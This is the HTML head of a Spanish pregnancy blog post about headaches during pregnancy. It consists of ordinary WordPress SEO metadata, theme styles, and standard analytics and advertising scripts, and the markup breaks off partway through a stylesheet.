

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/
body_size: 38939
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.4.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.embarazo-online.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.embarazo-online.com/wp-content/uploads/2020/11/favicon-y-perfil-embarazo-online.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dolor de cabeza durante el embarazo - Embarazo Online</title>
	<link rel="canonical" href="https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dolor de cabeza durante el embarazo - Embarazo Online" />
	<meta property="og:description" content="Experimentar dolor de cabeza durante el embarazo es un malestar muy frecuente que puede ocurrir en cualquier momento de la gestación, pero tiende a ser más común durante el primer y tercer trimestre. ¿Qué causa los dolores de cabeza durante el embarazo? Un aumento de los dolores de cabeza durante el primer trimestre se cree [&hellip;]" />
	<meta property="og:url" content="https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/" />
	<meta property="og:site_name" content="Embarazo Online" />
	<meta property="article:publisher" content="https://www.facebook.com/EmbarazoOnline/" />
	<meta property="article:published_time" content="2010-12-12T22:51:00+00:00" />
	<meta property="article:modified_time" content="2017-11-20T08:47:29+00:00" />
	<meta property="og:image" content="https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Esther" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EmbarazoOnline" />
	<meta name="twitter:site" content="@EmbarazoOnline" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Esther" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#article","isPartOf":{"@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/"},"author":{"name":"Esther","@id":"https://www.embarazo-online.com/#/schema/person/fae58bb93b2ac8e2ac1fb2b336b15730"},"headline":"Dolor de cabeza durante el embarazo","datePublished":"2010-12-12T22:51:00+00:00","dateModified":"2017-11-20T08:47:29+00:00","mainEntityOfPage":{"@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/"},"wordCount":536,"commentCount":0,"publisher":{"@id":"https://www.embarazo-online.com/#organization"},"image":{"@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#primaryimage"},"thumbnailUrl":"https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg","articleSection":["Consejos","Problemas frecuentes"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#respond"]}]},{"@type":"WebPage","@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/","url":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/","name":"Dolor de cabeza durante el embarazo - Embarazo Online","isPartOf":{"@id":"https://www.embarazo-online.com/#website"},"primaryImageOfPage":{"@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#primaryimage"},"image":{"@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#primaryimage"},"thumbnailUrl":"https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg","datePublished":"2010-12-12T22:51:00+00:00","dateModified":"2017-11-20T08:47:29+00:00","breadcrumb":{"@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#primaryimage","url":"https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg","contentUrl":"https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg","width":400,"height":267},{"@type":"BreadcrumbList","@id":"https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.embarazo-online.com/"},{"@type":"ListItem","position":2,"name":"Dolor de cabeza durante el embarazo"}]},{"@type":"WebSite","@id":"https://www.embarazo-online.com/#website","url":"https://www.embarazo-online.com/","name":"Embarazo Online","description":"Blog sobre el embarazo, seguimiento semana a semana, etapas, cuidados, consejos... todo lo que debes saber.","publisher":{"@id":"https://www.embarazo-online.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.embarazo-online.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.embarazo-online.com/#organization","name":"Embarazo-Online","url":"https://www.embarazo-online.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.embarazo-online.com/#/schema/logo/image/","url":"https://www.embarazo-online.com/wp-content/uploads/2020/10/Nuevo-proyecto-3.png","contentUrl":"https://www.embarazo-online.com/wp-content/uploads/2020/10/Nuevo-proyecto-3.png","width":600,"height":120,"caption":"Embarazo-Online"},"image":{"@id":"https://www.embarazo-online.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EmbarazoOnline/","https://x.com/EmbarazoOnline"]},{"@type":"Person","@id":"https://www.embarazo-online.com/#/schema/person/fae58bb93b2ac8e2ac1fb2b336b15730","name":"Esther","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.embarazo-online.com/#/schema/person/image/","url":"https://www.embarazo-online.com/wp-content/wphb-cache/gravatar/f75/f75eb7a492f671e09f5917b2d351d707x96.jpg","contentUrl":"https://www.embarazo-online.com/wp-content/wphb-cache/gravatar/f75/f75eb7a492f671e09f5917b2d351d707x96.jpg","caption":"Esther"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Embarazo Online &raquo; Feed" href="https://www.embarazo-online.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Embarazo Online &raquo; Feed de los comentarios" href="https://www.embarazo-online.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Embarazo Online &raquo; Comentario Dolor de cabeza durante el embarazo del feed" href="https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.embarazo-online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.embarazo-online.com%2Fdolor-de-cabeza-durante-el-embarazo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.embarazo-online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.embarazo-online.com%2Fdolor-de-cabeza-durante-el-embarazo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696978e34f1ee*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/584c03b86ba1f5b5d5921739ba50b367.css' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.embarazo-online.com/wp-content/uploads/useanyfont/uaf.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/3bc37844bfefc0f4035c7a6552c393ff.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CRoboto+Condensed%3A400%2C500%7COpen+Sans%3A400%2C600%2C700%2C500%7CWork+Sans%3A500%2C400%2C300%7CAlegreya+Sans%3A400&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/df3de6e3646e4209b64d24f01de5afea.css' type='text/css' media='all' />
<style id='wphb-3-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=wphb-3-inline-css */
</style>
<script type="text/javascript" async src="https://www.embarazo-online.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/4216cf277fbf177748b85ae4c7b94fae.js" id="wphb-4-js"></script>
<script type="text/javascript" id="wphb-4-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.embarazo-online.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1613ddb088" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.embarazo-online.com/wp-admin/admin-ajax.php?action=rest-nonce";

wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-4-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wphb-5-js-extra">
/* <![CDATA[ */
var burst = {"url":"https://www.embarazo-online.com/wp-json/","page_id":"2045","cookie_retention_days":"30","beacon_url":"https://www.embarazo-online.com/burst-statistics-endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
//# sourceURL=wphb-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/29e181842ce9106726227973fa7ff4ae.js" id="wphb-5-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https://www.embarazo-online.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.embarazo-online.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/a5d5a2db2ae93f8f1de0ff422bbae707.js" id="front-principal-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W9GDZJ032W" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.embarazo-online.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W9GDZJ032W");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.embarazo-online.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.embarazo-online.com/wp-json/wp/v2/posts/2045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.embarazo-online.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-ad-client="ca-pub-2485615561598867" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1613ddb088","wpRestUrl":"https:\/\/www.embarazo-online.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2485615561598867&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.embarazo-online.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.embarazo-online.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#37c4e8";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="49bd56f431";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #37c4e8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #37c4e8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #37c4e8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #37c4e8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #37c4e8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #37c4e8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #37c4e8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #37c4e8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
